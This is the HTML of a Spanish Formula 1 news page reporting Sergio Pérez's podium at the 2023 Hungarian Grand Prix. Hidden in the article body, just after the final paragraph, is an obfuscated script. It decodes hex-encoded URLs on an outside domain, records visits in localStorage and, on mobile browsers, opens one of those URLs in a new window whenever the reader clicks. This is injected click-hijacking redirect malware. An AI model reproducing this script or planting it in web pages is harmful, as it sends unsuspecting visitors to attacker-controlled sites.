		<header  class="header-area header-wrapper bg-white clearfix">
			<div class="header-top-bar bg-dark ptb-10">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-7  hidden-xs">
                <div class="header-top-left">
                    <nav class="header-top-menu zm-secondary-menu zmagazine-top-bar-menu">
						<div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu" class="zmagazine_topnav_menu_class"><li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.fanat1cos.com/en-construccion/">Mi Cuenta</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://www.fanat1cos.com/en-construccion/">Merchandising Formula 1</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.fanat1cos.com/en-construccion/">Carro</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://www.fanat1cos.com/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2998"><a href="https://www.fanat1cos.com/login/">Registrate</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.fanat1cos.com/contacto/">Contacto</a></li>
</ul></div>                    </nav>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-5">
                <div class="header-top-right clierfix text-right">
                    <div class="header-social-bookmark topbar-sblock">
						                    </div>
                    <div class="zmaga-calendar topbar-sblock">
                        <span class="calendar uppercase">FRIDAY , JANUARY 23 , 2026</span>
                    </div>
                    <div class="user-accoint topbar-sblock">
                        <span class="login-btn uppercase"><a href="https://www.fanat1cos.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.fanat1cos.com">Login</a></span>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			<div class="header-middle-area">
				<div class="container">
    <div class="row">
        <div class="col-md-4 col-lg-4 col-sm-5 col-xs-12 header-mdh">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                        
<div class="logo">
    <a href="https://www.fanat1cos.com/" class="logo">
        <img alt="Fanat1cos" src="https://www.fanat1cos.com/wp-content/uploads/2021/03/logo_2021_ver_2_header_ok.png" />
    </a>
    <p class="site-desc"></p>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-8 col-lg-7 col-sm-7 col-xs-12 col-lg-offset-1 header-mdh hidden-xs">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                    			<div class="advertisement text-right">
				<a href="" class="block">
					<img src="https://www.fanat1cos.com/wp-content/uploads/2021/03/banner_publi_fanat1cos.png" alt="image">
				</a>
			</div>
		                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			</div>
						<div class="header-bottom-area bg-theme  hidden-sm hidden-xs">
				<div class="container">
    <div class="row">
        <div class="col-md-12">
			            <div class="menu-wrapper  clearfix">
                <div class="row">
                    <div class="col-md-11">
                        <div class="mainmenu-area">
                            <nav class="primary-menu uppercase">
                                <ul id="menu-main-menu" class="menu"><li id="menu-item-629" class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li id="menu-item-28035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul> 
                            </nav>
                        </div>
                    </div>
                    <div class="col-md-1">
                        <div class="search-wrap pull-right">
                            <div class="search-btn"><i class="fa fa-search"></i></div>
                            <div class="search-form">
                                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="search" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
			</div>
			<!-- mobile-menu-area start -->
			<div class="mobile-menu-area hidden-md hidden-lg">
				<div class="fluid-container">
    <div class="mobile-menu clearfix">
        <div class="search-wrap mobile-search">
            <div class="mobile-search-btn"><i class="fa fa-search"></i></div>
            <div class="mobile-search-form">
                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="text" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>            </div>
        </div>


        <nav id="mobile_dropdown">
            <ul id="menu-main-menu-1" class="menu"><li class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul>        </nav>
    </div>       
</div>			</div>
			<!-- mobile-menu-area end -->   
			<div class="breakingnews-wrapper hidden-xs">
				 			</div>
		</header>
	<section id="page-content" class="page-wrapper mb-30">
		<div class="zm-section bg-white xs-pt-30 pb-40">
			<div class="container">
				<div class="row">
										<div class="col-xs-12 col-sm-12 col-md-8">
							<article id="post-30037" class="post-30037 znews type-znews status-publish has-post-thumbnail hentry znews_category-destacados znews_category-noticias znews_tag-checo-subio-al-podio-en-hungria znews_tag-formula-1 znews_tag-gran-premio-de-hungria znews_tag-red-bull znews_tag-sergio-perez zm-post-lay-a">
																			<div class="zm-post-thumb">
											<img width="1080" height="834" src="https://www.fanat1cos.com/wp-content/uploads/2023/07/20230723_171533.jpg" class="attachment-full size-full wp-post-image" alt="Pérez celebra el podio, pero se queja del tráfico en pelea con Norris: “Se interpusieron”" decoding="async" fetchpriority="high" srcset="https://www.fanat1cos.com/wp-content/uploads/2023/07/20230723_171533.jpg 1080w, https://www.fanat1cos.com/wp-content/uploads/2023/07/20230723_171533-300x232.jpg 300w, https://www.fanat1cos.com/wp-content/uploads/2023/07/20230723_171533-1024x791.jpg 1024w, https://www.fanat1cos.com/wp-content/uploads/2023/07/20230723_171533-768x593.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />										</div>
																	<div class="zm-post-header">
									<h2 class="zm-post-title h2">Pérez celebra el podio, pero se queja del tráfico en pelea con Norris: “Se interpusieron”</h2>
									<div class="zm-post-meta">
										<ul>
											<li class="s-meta"><a href="https://www.fanat1cos.com/author/mariana/" class="zm-author">Mariana Silva</a></li>
											<li class="s-meta"><a href="https://www.fanat1cos.com/news/perez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron/" class="zm-date">23 julio, 2023</a></li>
										</ul>
									</div>
								</div>
								<div class="zm-post-content">
									<h5>Sergio Pérez se recuperó bien de una clasificación difícil en Hungría, subió al podio y estuvo cerca de quitarle el segundo lugar a Lando Norris.</h5>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Sergio Pérez</strong> tuvo que hacer otra carrera de recuperación en el<a href="https://www.fanat1cos.com/news/verstappen-gana-en-hungria-y-mclaren-vuelve-a-sorprender/"> GP de Hungría</a> , celebrado este domingo por la mañana (23) , tras largar noveno en la parrilla. El mexicano hizo uso de una estrategia de neumáticos alternativos, empezando por los duros, para intentar ganar espacios en la tabla. Después de cruzar la línea de meta en tercer lugar, el propietario de Red Bull celebró el resultado, pero cree que era posible lograr más, si no fuera por la presencia de numerosos rezagados en el camino.</p>
<p>&nbsp;</p>
<p>&#8216;Checo&#8217; volvió a entenderse con el RB19 en Hungaroring tras romper, el sábado (22), el ayuno de cinco GP sin avanzar a la Q3 de una clasificación. Aunque no lo hizo bien en la sesión que definiría la pole, Pérez aprovechó la estrategia y el buen ritmo  para terminar el día con un podio. El resultado, sin embargo, dejó sabor a &#8216;Quiero más&#8217;, ya que casi le quita el <a href="https://www.fanat1cos.com/news/norris-tuve-que-luchar-un-poco-al-principio/">segundo puesto a<strong> Lando Norris</strong></a> .</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<figure id="attachment_30039" aria-describedby="caption-attachment-30039" style="width: 1080px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-30039" src="https://www.fanat1cos.com/wp-content/uploads/2023/07/IMG_20230723_163719.jpg" alt="" width="1080" height="1349" srcset="https://www.fanat1cos.com/wp-content/uploads/2023/07/IMG_20230723_163719.jpg 1080w, https://www.fanat1cos.com/wp-content/uploads/2023/07/IMG_20230723_163719-240x300.jpg 240w, https://www.fanat1cos.com/wp-content/uploads/2023/07/IMG_20230723_163719-820x1024.jpg 820w, https://www.fanat1cos.com/wp-content/uploads/2023/07/IMG_20230723_163719-768x959.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /><figcaption id="caption-attachment-30039" class="wp-caption-text">El pit stop más rápido del día fue la parada de Pérez 1&#8217;98&#8221; | Foto Vlaimir Rys</figcaption></figure>
<p>&nbsp;</p>
<p>&nbsp;</p>
<blockquote><p><em>“Estuvimos cerca del segundo lugar, pero atrapamos a muchos rezagados en la pista, y eso nos impidió obtener un mejor resultado. Pero ha sido una buena carrera de recuperación y una muy buena estrategia por parte del equipo. Les agradezco el resultado. Un resultado así ayuda un poco a recuperar la confianza, pero de ahora en adelante necesito estar en el podio en todas las carreras”, concluyó Pérez.</em></p></blockquote>
<p>&nbsp;</p>
<p>El resultado obtenido en el GP de Hungría deja un poco más holgada la segunda plaza de Pérez en el campeonato, ya que su ventaja sobre <strong>Fernando Alonso</strong> es ahora de 32 puntos.</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x69\x6e\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x74\x43\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x66\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4c\x58\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x78\x66\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x42\x70\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x57\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x61\x45\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x6a\x61\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x66\x4f\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
								</div>
								<div class="entry-meta-small clearfix ptb-40 mtb-40 border-top border-bottom zm-news-share">
									<h6 class="mb-5">Share News</h6>		<div class="share-social-link pull-right">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.fanat1cos.com/news/perez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron/"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/intent/tweet?text=Pérez%20celebra%20el%20podio,%20pero%20se%20queja%20del%20tráfico%20en%20pelea%20con%20Norris:%20“Se%20interpusieron”&#038;url=https://www.fanat1cos.com/news/perez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron/&#038;via=Crunchify"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=https://www.fanat1cos.com/news/perez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron/"><i class="fa fa-google-plus"></i></a>
			<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.fanat1cos.com/news/perez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron/"><i class="fa fa-linkedin"></i></a>
			<a href="http://pinterest.com/pin/create/button/?url=https://www.fanat1cos.com/news/perez-celebra-el-podio-pero-se-queja-del-trafico-en-pelea-con-norris-se-interpusieron/"><i class="fa fa-pinterest"></i></a>
		</div>
										</div>
															</article>
						</div>
															<div class="col-xs-12 col-sm-12 col-md-4">
						<aside class="zm-post-lay-a-area col-sm-12 col-md-12 col-lg-12 mb-70 sm-mt-60">
							<div class="section-title mb-40">
								<h2 class="h6 header-color inline-block uppercase">Recent News </h2>
							</div>
							 <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/alpine-cliente-cuando-los-motores-ya-no-son-de-la-casa/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Alpine-F1-power-unit-AUTOhebdo-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/alpine-cliente-cuando-los-motores-ya-no-son-de-la-casa/">Alpine cliente, cuando los motores ya no son de la casa</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/alpine-cliente-cuando-los-motores-ya-no-son-de-la-casa/" class="zm-date">22 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/mercedes-presento-el-w17/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Mercedes-2026-01-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/mercedes-presento-el-w17/">Mercedes presentó el W17</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/mercedes-presento-el-w17/" class="zm-date">22 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/comienza-la-aventura-de-audi-en-f1/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Audi-2026-01-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/comienza-la-aventura-de-audi-en-f1/">Comienza la aventura de Audi en F1</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/comienza-la-aventura-de-audi-en-f1/" class="zm-date">20 enero, 2026</a></li></ul> </div> </div> </div></article>						</aside>
					</div>
									</div>
			</div>
		</div>
	</section>

        <!-- Start footer area -->
        <footer id="footer" class="footer-wrapper footer-1">
            <!-- Start footer top area -->
<div class="footer-top-wrap ptb-70 bg-dark">
    <div class="container">
        <div class="row">
			<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">
<h2 class="wp-block-heading"></h2>
